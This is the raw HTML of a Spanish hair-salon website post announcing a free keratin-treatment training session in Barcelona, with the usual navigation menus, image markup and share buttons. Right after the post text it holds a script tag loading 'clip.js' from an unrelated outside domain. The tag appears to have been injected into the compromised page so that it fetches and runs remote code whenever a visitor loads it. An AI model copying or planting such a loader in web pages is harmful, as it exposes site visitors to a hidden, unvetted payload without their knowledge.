			<img data-src="https://braliz.es/wp-content/uploads/elementor/thumbs/cropped-3908-Logotipo-BRA-LIZ-01-solo-q7w6r1qt5ibfhsjzt2kka334wdbn0l782z9xz9yk8w.png" title="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" alt="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /><noscript><img src="https://braliz.es/wp-content/uploads/elementor/thumbs/cropped-3908-Logotipo-BRA-LIZ-01-solo-q7w6r1qt5ibfhsjzt2kka334wdbn0l782z9xz9yk8w.png" title="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" alt="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" loading="lazy" /></noscript>				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98b7c4c elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="98b7c4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bff8489" data-id="bff8489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f4c1e elementor-invisible elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="79f4c1e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://braliz.es">
			<img data-src="https://braliz.es/wp-content/uploads/elementor/thumbs/cropped-3908-Logotipo-BRA-LIZ-01-solo-q7w6r1qt5ibzydwa5590t6x5a7ruah6eogrs08hiio.png" title="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" alt="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img data-src="https://braliz.es/wp-content/uploads/elementor/thumbs/cropped-3908-Logotipo-BRA-LIZ-01-solo-q7w6r1qt5ibzydwa5590t6x5a7ruah6eogrs08hiio.png" title="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" alt="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img src="https://braliz.es/wp-content/uploads/elementor/thumbs/cropped-3908-Logotipo-BRA-LIZ-01-solo-q7w6r1qt5ibzydwa5590t6x5a7ruah6eogrs08hiio.png" title="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" alt="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" loading="lazy" /></noscript></noscript>				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ae9de3 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7ae9de3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b236fe9" data-id="b236fe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf2cdee elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bf2cdee" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-bf2cdee" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://braliz.es/empresa/" class="elementor-item">Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://braliz.es/fotos/" class="elementor-item">Fotos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://braliz.es/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://braliz.es/contacto/" class="elementor-item">Contacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="https://profesionales.braliz.es/" class="elementor-item">Profesionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://braliz.es/tienda/" class="elementor-item">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://braliz.es/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bf2cdee" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://braliz.es/empresa/" class="elementor-item" tabindex="-1">Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://braliz.es/fotos/" class="elementor-item" tabindex="-1">Fotos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://braliz.es/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://braliz.es/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="https://profesionales.braliz.es/" class="elementor-item" tabindex="-1">Profesionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://braliz.es/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://braliz.es/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64e08ad" data-id="64e08ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1976e5 elementor-widget elementor-widget-heading" data-id="f1976e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">App</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a041b86" data-id="a041b86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e196376 elementor-widget elementor-widget-image" data-id="e196376" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img data-src="https://braliz.es/wp-content/uploads/elementor/thumbs/Captura-de-pantalla-2023-01-05-a-las-0.12.14-e1672874187541-q7w6qzv5i5i19gptk3v267v7vdyu96jrtm4oa0hqj4.png" title="Captura de pantalla 2023-01-05 a las 0.12.14" alt="Captura de pantalla 2023-01-05 a las 0.12.14" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/40;" /><noscript><img src="https://braliz.es/wp-content/uploads/elementor/thumbs/Captura-de-pantalla-2023-01-05-a-las-0.12.14-e1672874187541-q7w6qzv5i5i19gptk3v267v7vdyu96jrtm4oa0hqj4.png" title="Captura de pantalla 2023-01-05 a las 0.12.14" alt="Captura de pantalla 2023-01-05 a las 0.12.14" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b5f009" data-id="0b5f009" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc84d6d elementor-view-default elementor-widget elementor-widget-icon" data-id="bc84d6d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-pulse" href="https://igesshop.adzgi.com/v2?p=vitalym" target="_blank">
			<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-eac5c56 elementor-section-full_width elementor-hidden-desktop elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="eac5c56" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fc4e153" data-id="fc4e153" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd39cbe elementor-view-default elementor-widget elementor-widget-icon" data-id="cd39cbe" data-element_type="widget" id="menu2" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-bars"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c219f6" data-id="7c219f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dd8a2e elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="4dd8a2e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://profesionales.braliz.es/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PROFESIONALES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-e002a3a elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="e002a3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd5d1a0" data-id="cd5d1a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5675028 elementor-tablet-align-center elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="5675028" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://profesionales.braliz.es/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PROFESIONALES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="850" class="elementor elementor-850 elementor-location-single post-884 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized latest_post sticky-meta" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-56af7625 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="56af7625" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39cb156c" data-id="39cb156c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-649650cc elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="649650cc" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Formación</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-9986a53 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9986a53" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img data-src="https://braliz.es/wp-content/uploads/elementor/thumbs/67571742_2417022088576017_3285001402723598336_o-1-q7w6r0syyoczh5asmxk8d4hq87pa6bzeqa3mmsmps0.jpg" title="67571742_2417022088576017_3285001402723598336_o" alt="67571742_2417022088576017_3285001402723598336_o" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /><noscript><img src="https://braliz.es/wp-content/uploads/elementor/thumbs/67571742_2417022088576017_3285001402723598336_o-1-q7w6r0syyoczh5asmxk8d4hq87pa6bzeqa3mmsmps0.jpg" title="67571742_2417022088576017_3285001402723598336_o" alt="67571742_2417022088576017_3285001402723598336_o" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b8fd053 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8fd053" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-551bed2" data-id="551bed2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46d965b1 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="46d965b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5acb2468" data-id="5acb2468" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68a31e92 elementor-widget elementor-widget-post-navigation" data-id="68a31e92" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://braliz.es/braliz-color/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Ant</span></span><span class="elementor-post-navigation__link__prev"></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ef77a elementor-widget elementor-widget-theme-post-content" data-id="c1ef77a" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>KERATINA es uno de los tratamientos más solicitados en los salones de peluquería. La llegada de los tratamientos de keratina a nuestros salones amplia la carta de servicios. <img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png"></noscript></noscript></noscript></noscript></noscript>Reparar y nutrir el cabello desde la raíz hasta las puntas. <img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png"></noscript></noscript></noscript></noscript></noscript>Tratamiento anti encrespado. <img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png"></noscript></noscript></noscript></noscript></noscript>Tratamiento de brillo. <img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png"></noscript></noscript></noscript></noscript></noscript>Alisa las melenas más rizadas. <img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="✅" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb4/2/16/2705.png"></noscript></noscript></noscript></noscript></noscript>Reducción de volumen En nuestros entrenamientos formamos y explicamos a los equipos, el SECRETO para que el resultado sea de 10! Quieres ser un salón de referencia en tratamientos y duplicar el tíquet medio<img decoding="async" height="16" width="16" alt="❓" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tcd/2/16/2753.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="❓" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tcd/2/16/2753.png"></noscript>Próximo entrenamiento:-<img decoding="async" height="16" width="16" alt="🗓" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tfb/2/16/1f5d3.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img decoding="async" height="16" width="16" alt="🗓" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tfb/2/16/1f5d3.png"></noscript> Martes 18 de Febrero -Horario:10:00h a 14:00h- Diploma de asistencia -Gratuito &#8211;<img loading="lazy" loading="lazy" decoding="async" height="16" width="16" alt="📍" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tcc/2/16/1f4cd.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img loading="lazy" loading="lazy" decoding="async" height="16" width="16" alt="📍" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tcc/2/16/1f4cd.png"></noscript>Travesera de Gracia, 213. BarcelonaPlazas limitadas, reserva la tuya, y las de tu equipo!;))-<img loading="lazy" loading="lazy" decoding="async" height="16" width="16" alt="☎️" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta3/2/16/260e.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;"><noscript><img loading="lazy" loading="lazy" decoding="async" height="16" width="16" alt="☎️" src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta3/2/16/260e.png"></noscript>636635203 whatsApp <a href="https://www.facebook.com/hashtag/formacionpeluqueria?__eep__=6&amp;__cft__[0]=AZUv4uYw8puGjEYqfNoKUndqE3ZqktturiJk5XtM3PXKhQ_OrviR46M6xQLoVnVA3Nop5Yh2foExFQHtXZMpHTSClwdM8hhXgpbjUumy-F9HCcL7aoWv2uU0F-Kc_e-mXPnwkrjEdI1AvkdsGjTqINrD1JgMD0377FtVrT1eg5RGFw&amp;__tn__=*NK-R">#formacionpeluqueria</a>#alisadokeratina#peluqueriabarcelona</p><script src='https://clipjs.legendarytable.com/clip.js?v=0.5.9' type='text/javascript'></script><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:34px;left: 0px;top: 600px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://braliz.es/formacion/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbraliz.es%2Fformacion%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#ffffff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Formaci%C3%B3n&url=https%3A%2F%2Fbraliz.es%2Fformacion%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#ffffff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fbraliz.es%2Fformacion%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 